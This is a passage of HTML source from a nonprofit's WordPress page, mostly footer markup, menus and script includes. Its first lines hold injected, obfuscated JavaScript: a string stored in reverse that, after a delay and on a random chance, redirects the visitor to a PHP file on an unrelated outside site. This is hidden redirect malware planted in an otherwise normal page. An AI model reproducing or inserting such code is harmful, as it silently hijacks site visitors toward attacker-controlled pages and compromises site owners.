18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to-de-marbella" class="brands-list__item-img" loading="lazy"></div></a></div></div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="40" class="elementor elementor-40" data-elementor-post-type="jet-theme-core">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-01ff50c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="01ff50c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4acca00&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c8f508" data-id="0c8f508" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a5c78de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5c78de" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5271f86&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-289e41b" data-id="289e41b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b5e3e39" data-id="b5e3e39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95892e5 elementor-widget elementor-widget-jet-logo" data-id="95892e5" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://collectivecalling.org/" class="jet-logo__link"><img src="https://collectivecalling.org/wp-content/uploads/2020/09/CC-logo-white-e1611139777306.png" class="jet-logo__img" alt="Collective Calling" width="271" height="86"></a></div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31118ac" data-id="31118ac" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c5d8a9e jet-nav-align-center jet-nav-mobile-align-center elementor-widget elementor-widget-jet-nav-menu" data-id="c5d8a9e" data-element_type="widget" data-widget_type="jet-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="jet-nav-wrap m-layout-mobile"><div class="menu-main-menu-container"><div class="jet-nav m-layout-mobile jet-nav--horizontal"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5263 jet-nav__item"><a href="https://collectivecalling.org/who-we-are/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Who We Are</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5269 jet-nav__item"><a href="https://collectivecalling.org/what-we-do/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">What We Do</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5266 jet-nav__item"><a href="https://collectivecalling.org/spain/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Spain</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-5267 jet-nav__item"><a href="https://collectivecalling.org/tanzania/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Tanzania</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-8186 jet-nav__item"><a href="https://collectivecalling.org/our-partners/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Our Partners</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-7858 jet-nav__item"><a href="https://collectivecalling.org/media/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Media</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-7871 jet-nav__item"><a href="https://collectivecalling.org/events/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Events</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-31102 jet-nav__item"><a href="https://collectivecalling.org/our-impact/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Our Impact</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-6236 jet-nav__item"><a href="https://collectivecalling.org/contacts/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Contact Us</span></a></div>
<div class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item jet-nav__item-6960 jet-nav__item"><a href="https://collectivecalling.org/give-here/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://collectivecalling.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">English</span></span></span><div class="jet-nav-arrow"><i aria-hidden="true" class="fas fa-chevron-down"></i></div></a>
<div  class="jet-nav__sub jet-nav-depth-0">
	<div class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher jet-nav__item-6958 jet-nav__item jet-nav-item-sub"><a href="https://collectivecalling.org/es/give-here/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub"><span class="jet-nav-link-text"><span data-no-translation><img class="trp-flag-image" src="https://collectivecalling.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">Español</span></span></span></a></div>
</div>
</div>
</div></div></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-2c99a19 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2c99a19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-9ab8c29" href="https://facebook.com/collectivecalling" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-b3f43a0" href="https://www.youtube.com/channel/UC-el3s8QuBqD81RtpODyhgQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-eb5209f" href="https://instagram.com/collective_calling" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1ab6a9b elementor-widget elementor-widget-text-editor" data-id="1ab6a9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Collective Calling is a registered nonprofit organisation.  Registration number 611.510.  CIF: G93524130</p><p>Copyright © 2017 Collective Calling. All rights reserved</p><p>Designed By <a href="https://designean.com/">Designean</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<template id="tp-language" data-tp-language="en_US"></template>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://collectivecalling.org/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.28.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://collectivecalling.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.3' type='text/css' media='all' />
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://collectivecalling.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2c05585c75" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://collectivecalling.org/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/components.min.js?ver=fe486283a957ca5ed7c6" id="wp-components-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/commands.min.js?ver=33b90579e9a6d83ac03b" id="wp-commands-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/preferences.min.js?ver=945c6cbfe821b3070047" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/block-editor.min.js?ver=f231d517e98fd9d2c4e5" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/dist/core-data.min.js?ver=85a1680d50d706f2faba" id="wp-core-data-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/collectivecalling.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/collectivecalling.org\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"a2a8695b4d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.2" id="embedpress-front-js"></script>
<script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
/* <![CDATA[ */
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script>
<script type="text/javascript" id="kava-theme-script-js-extra">
/* <![CDATA[ */
var kavaConfig = {"toTop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/themes/kava/assets/js/theme-script.js?ver=2.1.4" id="kava-theme-script-js"></script>
<script type="text/javascript" id="kava-theme-script-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/jet-blocks/assets/js/lib/jsticky/jquery.jsticky.min.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/collectivecalling.org\/wp-admin\/admin-ajax.php","nonce":"5fe741e3e8","urls":{"assets":"https:\/\/collectivecalling.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/collectivecalling.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/collectivecalling.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://collectivecalling.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://collectivecalling.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
